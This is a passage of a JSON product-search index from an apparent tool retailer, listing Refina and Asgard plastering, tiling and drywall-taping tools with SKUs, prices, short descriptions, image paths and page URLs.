- 608003","s":"TOR608003","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1.jpg","u":"refina-single-arm-roller-frame-3-80mm-608003.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 9\" (230mm) - 608009","s":"TOR608009","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1_1.jpg","u":"refina-single-arm-roller-frame-9-230mm-608009.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 10\" (255mm) - 608010","s":"TOR608010","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1_1_1.jpg","u":"refina-single-arm-roller-frame-10-255mm-608010.html","o":"product_search"},{"value":"Refina PortaRoll Heavy Duty Flooring Roller with Case - 596003","s":"TOR596003","c":["14","1","3","23","1","3","14","124","1","3","14","172","1","3","14"],"d":"The PortaRoll 22&quot; heavy duty flooring roller has been designed with portability in mind. The...","p":210.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portaroll-flooring-roller.jpg","u":"refina-portaroll-heavy-duty-flooring-roller-with-case-596003.html","o":"product_search"},{"value":"Refina Notched Spatula (Square Notches) 18\" - 228000","s":"TOR228000","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"This notched spatula has a lightweight aluminium frame and 0.5mm stainless steel blade with 6x6mm...","p":15.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/q\/square-notched-spatula-228000.jpg","u":"refina-notched-adhesive-spatula-square-notches-12-228675.html","o":"product_search"},{"value":"Refina Serrated Spatula 24\" - 228050","s":"TOR228050","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"The serrated spatula is produced with a 0.6mm gauge stainless steel blade and lightweight roll gr...","p":42.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-serrated-spatula.jpg","u":"refina-serrated-spatula-24-228050.html","o":"product_search"},{"value":"Refina Render Scraper 10\" (245mm x 145mm) with 8mm Sharp Teeth - 281320","s":"TOR281320","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper has a plastic wood effect handle and a stainless steel blade with 8mm sharp teeth. I...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281320-render-scraper-8mm-teeth.jpg","u":"refina-render-scraper-10-245mm-x-145mm-with-8mm-sharp-teeth-281320.html","o":"product_search"},{"value":"Refina Black Handle Scarifier 12\" with 90mm Prongs - 228231","s":"TOR228231","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"For keying &amp; scraping polymer renders.&nbsp;Gives scraped finish for colour through renders\r\n...","p":17.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-handle-scarifier-90mm-prongs.jpg","u":"refina-black-handle-scarifier-12-with-90mm-prongs-228231.html","o":"product_search"},{"value":"Refina Tungsten Tiger Claw Rasp 14\" (350mm x 150mm) - 243420","s":"TOR243420","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"Coarse grit tungsten hand rasp with saw edge for rubbing down insulation boards\r\n&nbsp;\r\nSKU CODE...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281320-render-scraper-8mm-teeth_1.jpg","u":"refina-tungsten-tiger-claw-rasp-14-350mm-x-150mm-243420.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 24\" (600mm x 120mm) - 231910","s":"TOR231910","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":7.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float.jpg","u":"refina-poly-plastic-darby-float-24-600mm-x-120mm-231910.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 32\" (800mm x 120mm) - 231911","s":"TOR231911","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":9.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_1_.jpg","u":"refina-poly-plastic-darby-float-32-800mm-x-120mm-231911.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 48\" (1200mm) - 231921","s":"TOR231921","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":19.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_4_.jpg","u":"refina-poly-plastic-darby-float-48-1200mm-231921.html","o":"product_search"},{"value":"Refina Mack Long Aluminium Handle Bucket Scoop 8\" - 607120","s":"TOR607120","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"The Mack bucket scoop is designed so that one scoop is approximately one hawk load. Curved scoop ...","p":39.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/mack-aluminium-bucket-scoop.jpg","u":"refina-mack-long-aluminium-handle-bucket-scoop-8-607120.html","o":"product_search"},{"value":"Refina Alloy Handle 40\" (1000mm) for Ergo Grip Frame - 608439","s":"TOR608439","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"Lightweight aluminium handle with quick clip handle attachment for the ergo grip spatula\r\n&nbsp;\r...","p":49.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m-alloy-handle-for-ergo-grip-frame.jpg","u":"refina-alloy-handle-40-1000mm-for-ergo-grip-frame-608439.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 14\" x 6\u00bd\" (380mm x 165mm) - 630024","s":"TOR630024","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\nSKU CODE:&nbsp;TOR63002...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders_14_.jpg","u":"refina-canvas-trowel-holder-14-x-6-380mm-x-165mm-630024.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 16\" x 6\u00bd\" (425mm x 165mm) - 630026","s":"TOR630026","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\n&nbsp;\r\nSKU CODE:&nbsp;...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders_16_.jpg","u":"refina-canvas-trowel-holder-16-x-6-425mm-x-165mm-630026.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 18\" x 6\u00bd\" (470mm x 165mm) - 630028","s":"TOR630028","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\n&nbsp;\r\nSKU CODE:&nbsp;...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders.jpg","u":"refina-canvas-trowel-holder-18-x-6-470mm-x-165mm-630028.html","o":"product_search"},{"value":"Refina Cement Trowel 12\" x 3\" (305mm x 80mm) - 221412","s":"TOR221412","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/a\/narrow-cement-trowel.jpg","u":"refina-cement-trowel-12-x-3-305mm-x-80mm-221412.html","o":"product_search"},{"value":"Refina Cement Trowel 14\" x 3\" (350m x 80mm) - 221414","s":"TOR221414","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/a\/narrow-cement-trowel_14_.jpg","u":"refina-cement-trowel-14-x-3-350m-x-80mm-221414.html","o":"product_search"},{"value":"Refina Cement Trowel 12\" x 4\" (305mm x 100mm) - 221612","s":"TOR221612","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels_1_.jpg","u":"refina-cement-trowel-12-x-4-305mm-x-100mm-221612.html","o":"product_search"},{"value":"Refina Cement Trowel 14\" x 4\" (355mm x 100mm) - 221614","s":"TOR221614","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels.jpg","u":"refina-cement-trowel-14-x-4-355mm-x-100mm-221614.html","o":"product_search"},{"value":"Refina Cement Trowel 16\" x 4\" (405mm x 100mm) - 221616","s":"TOR221616","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels_2_.jpg","u":"refina-cement-trowel-16-x-4-405mm-x-100mm-221616.html","o":"product_search"},{"value":"Refina Silo Cement Trowel 14\" x 4\" (355mm x 100mm) - 221214","s":"TOR221214","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This silo cement trowel has a blade&nbsp;gauge of 0.6mm and is produced from the finest chrome st...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/14-pcs14r-premium-cement-trowel.jpg","u":"refina-silo-cement-trowel-14-x-4-355mm-x-100mm-221214.html","o":"product_search"},{"value":"Refina Pool Trowel Short Shank 14\" x 4\" (355mm x 100mm) - 222214","s":"TOR222214","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_15_3.jpg","u":"refina-pool-trowel-short-shank-14-x-4-355m-x-100mm-222214.html","o":"product_search"},{"value":"Refina Pool Trowel 16\" x 4\" (405mm x 100mm) - 222416","s":"TOR222416","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel.jpg","u":"refina-pool-trowel-16-x-4-405m-x-100mm-222416.html","o":"product_search"},{"value":"Refina Pool Trowel 18\" x 4\" (460mm x 100mm) - 222418","s":"TOR222418","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":37.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel_1_.jpg","u":"refina-pool-trowel-18-x-4-460mm-x-100mm-222418.html","o":"product_search"},{"value":"Refina Pool Trowel 20\" x 4\" (500mm x 100mm) - 222420","s":"TOR222420","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":39.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel_1__2.jpg","u":"refina-pool-trowel-20-x-4-500mm-x-100mm-222420.html","o":"product_search"},{"value":"Refina Floor Trowel 18\" x 4\u00bc\" (460mm x 110mm) - 222618","s":"TOR222618","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Premium narrow 0.6mm gauge stainless steel floor trowel with long shank and pointed end.&nbsp;Pro...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-premium-floor-trowel.jpg","u":"refina-floor-trowel-18-x-4-460mm-x-110mm-222618.html","o":"product_search"},{"value":"Refina Finatex 2 Rose Gold Finishing Trowel 14\" x 5\" (355mm x 125mm) - 221934","s":"TOR221934","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"&nbsp;The FINATEX 2 is produced with a rose gold stainless steel blade which is slightly&nbsp;wid...","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/t\/rt14-14-finatex2-premium-golden-plaster-trowel.jpg","u":"refina-finatex-2-rose-gold-finishing-trowel-14-x-5-355mm-x-125mm-221934.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Fine Rubber Sponge - 228724","s":"TOR228724","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":9.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-fine-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-fine-rubber-sponge-228724.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Meduim Rubber Sponge - 228726","s":"TOR228726","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":6.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-medium-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-meduim-rubber-sponge-228726.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Coarse Rubber Sponge  - 228728","s":"TOR228728","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":6.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-coarse-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-coarse-rubber-sponge-228728.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Tan Porous Sponge Square Cut - 228720","s":"TOR228720","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a porous 30mm square cut natural sponge for cleaning grouts from til...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-tan-porous-sponge-square-cut11.jpg","u":"refina-sponge-float-11-with-30mm-tan-porous-sponge-square-cut-228720.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 30mm Tan Porous Sponge  - 228736","s":"TOR228736","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a porous 30mm uncut natural sponge for cleaning grouts from tiles an...","p":4.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-tan-porous-sponge.jpg","u":"refina-sponge-float-11-with-30mm-tan-porous-sponge-228736.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Extra Porous Natural Sponge  - 228730","s":"TOR228730","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra porous uncut 30mm natural sponge for cleaning grouts from t...","p":5.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-extra-porous-natural-sponge.jpg","u":"refina-sponge-float-11-with-30mm-extra-porous-natural-sponge-228730.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Yellow Hydro Sponge  - 228734","s":"TOR228734","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra absorbent hydro sponge for cleaning of tiles after grouting...","p":5.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-yellow-hydro-sponge.jpg","u":"refina-sponge-float-11-with-30mm-yellow-hydro-sponge-228734.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 25mm Yellow Cellulose Sponge  - 228746","s":"TOR228746","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a super absorbent cellulose sponge for cleaning of tiles after grout...","p":7.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-25mm-yellow-cellulose-sponge.jpg","u":"refina-sponge-float-11-with-25mm-yellow-cellulose-sponge-228746.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Yellow Hydro Sponge Square Cut - 228732","s":"TOR228732","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra absorbent square cut hydro sponge for cleaning of tiles aft...","p":5.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-yellow-hydro-sponge-square-cut.jpg","u":"refina-sponge-float-11-with-30mm-yellow-hydro-sponge-square-cut-228732.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Pink Coarse Abrasive Sponge  - 228722","s":"TOR228722","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a lightly abrasive pink sponge for cleaning tile surfaces and grout ...","p":4.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-pink-coarse-abrasive-sponge_1_.jpg","u":"refina-sponge-float-11-with-20mm-pink-coarse-abrasive-sponge-228722.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Red Dense Rubber Sponge  - 228740","s":"TOR228740","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm red dense sponge for sponging cements, renders &amp; lime pla...","p":8.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-red-dense-rubber-sponge.jpg","u":"refina-sponge-float-11-with-20mm-red-dense-rubber-sponge-228740.html","o":"product_search"},{"value":"Asgard Filler Adapter FA01-AD","s":"TZAFA01-AD","c":["10","1","3","178","1","3","10","241","1","3","10"],"d":"The Asgard FA01-TT Filler Adapter attaches to the LP01-AD Loading Pump to fill Classic, MAXXBOX a...","p":27.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_101_2.jpg","u":"asgard-filler-adapter-fa01-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 12\" PA12-AD","s":"TZAPA12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":285.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_23.jpg","u":"asgard-power-assist-box-12-pa12-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 10\" PA10-AD","s":"TZAPA10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":260.43,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_120.jpg","u":"asgard-power-assist-box-10-pa10-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 7\" PA07-AD","s":"TZAPA07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":243.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_119.jpg","u":"asgard-power-assist-box-7-pa07-ad.html","o":"product_search"},{"value":"Asgard The HAMMER Automatic Taper AT01-AD","s":"TZAAT01-AD","c":["10","1","3","178","1","3","10","239","1","3","10"],"d":"The Asgard &ldquo;HAMMER&rdquo; Automatic Taper redefines Value. The Taper simultaneously applies...","p":698.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_121.jpg","u":"asgard-the-hammer-automatic-taper-at01-ad.html","o":"product_search"},{"value":"Asgard Corner Applicator 8\" CA08-AD","s":"TZACA08-AD","c":["10","1","3","178","1","3","10","247","1","3","10"],"d":"The Asgard CA08-AD Corner Applicator supplies joint compound to the Angle Heads for fast and effi...","p":113.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_104.jpg","u":"asgard-corner-applicator-8-ca08-ad.html","o":"product_search"},{"value":"Asgard Angle Head 3.5\" AH35-AD","s":"TZAAH35-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard Adjustable Angle Head is used to perfectly feather the joint compound applied to both ...","p":192.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_20.jpg","u":"asgard-angle-head-3-5-ah35-ad.html","o":"product_search"},{"value":"Asgard Angle Head 3\" AH30-AD","s":"TZAAH30-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard Adjustable Angle Head is used to perfectly feather the joint compound applied to both ...","p":193.01,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_114.jpg","u":"asgard-angle-head-3-ah30-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 12\" EHC12-AD","s":"TZAEHC12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard 12&quot; MAXXBOX Finishing Box automatically dispenses the proper amount of joint comp...","p":274.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_118.jpg","u":"asgard-maxxbox-12-ehc12-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 10\" EHC10-AD","s":"TZAEHC10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard MAXXBOX Finishing Box automatically dispenses the proper amount of joint compound and ...","p":243.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_117.jpg","u":"asgard-maxxbox-10-ehc10-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 7\" EHC07-AD","s":"TZAEHC07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard MAXXBOX Finishing Box automatically dispenses the proper amount of joint compound and ...","p":223.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_116.jpg","u":"asgard-maxxbox-7-ehc07-ad.html","o":"product_search"},{"value":"Asgard Finishing Box Handle Extendable FBHE-AD","s":"TZAFBHE-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"The Asgard Extendable Finishing Box Handle attaches to the Classic, MAXXBOX or Power Assist Finis...","p":171.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_111.jpg","u":"asgard-finishing-box-handle-extendable-fbhe-ad.html","o":"product_search"},{"value":"Asgard Brakeless Box Handle Extendable BBHE-AD","s":"TZABBHE-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard introduces the first Extendable Brakeless Finishing Box Handle.\r\nSKU CODE:&nbsp;TZABBHE-AD","p":171.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_110_1.jpg","u":"asgard-brakeless-box-handle-extendable-bbhe-ad.html","o":"product_search"},{"value":"Asgard Brakeless Box Handle BBH-AD","s":"TZABBH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard introduces the first full length Brakeless Finishing Box Handle.\r\nSKU CODE:&nbsp;TZABBH-AD","p":88.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_103.jpg","u":"asgard-brakeless-box-handle-bbh-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 12\" EZ12-AD","s":"TZAEZ12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":180.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_112.jpg","u":"asgard-classic-finishing-box-12-ez12-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 10\" EZ10-AD","s":"TZAEZ10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":171.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_107.jpg","u":"asgard-classic-finishing-box-10-ez10-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 7\" EZ07-AD","s":"TZAEZ07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":159.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_108.jpg","u":"asgard-classic-finishing-box-7-ez07-ad.html","o":"product_search"},{"value":"Asgard Nail Spotter 3\" NS03-AD","s":"TZANS03-AD","c":["10","1","3","178","1","3","10","245","1","3","10"],"d":"The Asgard Nail Spotter is used to fill the depressions left from the nails or screw heads during...","p":142.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_106.jpg","u":"asgard-nail-spotter-3-ns03-ad.html","o":"product_search"},{"value":"Asgard Angle Head Adapter CFA-AD","s":"TZACFA-AD","c":["10","1","3","178","1","3","10","241","1","3","10"],"d":"The Asgard CFA-AD Angle Head Adapter is used to connect the 2.5&rdquo; or 3&rdquo; Angle Head to ...","p":31.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_102.jpg","u":"asgard-angle-head-adapter-cfa-ad.html","o":"product_search"},{"value":"Asgard Extension Handle XH-AD","s":"TZAXH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard Tools feature an interchangeable handle system that allows one support handle to be used w...","p":119.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/3\/93.jpeg","u":"asgard-extension-handle-xh-ad.html","o":"product_search"},{"value":"Asgard Fibreglass Handle FH-AD","s":"TZAFH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard Tools feature an interchangeable handle system that allows one support handle to be used w...","p":25.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/111.jpg","u":"asgard-fibreglass-handle-fh-ad.html","o":"product_search"},{"value":"Asgard Angle Head 2.5\" AH25-AD","s":"TZAAH25-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard 2&frac12;&quot; Angle Head is used to perfectly feather the joint compound applied to ...","p":168.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_109.jpg","u":"asgard-angle-head-2-5-ah25-ad.html","o":"product_search"},{"value":"Asgard Inside Corner Roller CR01-AD","s":"TZACR01-AD","c":["10","1","3","178","1","3","10","242","1","3","10"],"d":"The Asgard CR01-AD Inside Corner Roller attaches to the FH-AD or XH-AD Support Handle to quickly ...","p":90.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/108.jpeg","u":"asgard-inside-corner-roller-cr01-ad.html","o":"product_search"},{"value":"Asgard Gooseneck Adapter GN01-AD","s":"TZAGN01-AD","c":["10","1","3","178","1","3","10","240","1","3","10","241","1","3","10"],"d":"The Asgard GN01-AD Gooseneck used with the LP01-AD Loading Pump to fill the automatic taper.\r\nSKU...","p":62.11,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/109.jpeg","u":"asgard-gooseneck-adapter-gn01-ad.html","o":"product_search"},{"value":"Asgard Loading Pump LP01-AD","s":"TZALP01-AD","c":["10","1","3","178","1","3","10","240","1","3","10"],"d":"The Asgard Loading Pump combines reliability with innovation. It is used together with the GN01-T...","p":220.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_22.jpg","u":"asgard-loading-pump-lp01-ad.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 8mm White Hard Rubber  - 228712","s":"TOR228712","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a premium&nbsp;white hard rubber sponge for grouting. The dense rubb...","p":6.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-8mm-hard-rubber_1_.jpg","u":"refina-sponge-float-11-with-8mm-white-hard-rubber-228712.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Light Grey Duren Sponge  - 228742","s":"TOR228742","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm&nbsp;light grey duren sponge for lime plasters and renders\r\n&...","p":10.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-light-grey-duren-sponge-11.jpg","u":"refina-sponge-float-11-with-20mm-light-grey-duren-sponge-228742.html","o":"product_search"},{"value":"Refina Clip On Handle For Roll Grip Frame - 608432","s":"TOR608432","c":["71","1","3","12","84","1","3","12","71","89","1","3","12","71","29","1","3","12","71"],"d":"Clip-on adjustable angle handle for roll grip spatulas with quick click attachment for extension ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clip-on-handle-for-roll-grip-frame.jpg","u":"refina-clip-on-handle-for-roll-grip-frame-608432.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades Square End 40mm - 2051473","s":"TOR2051473","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to 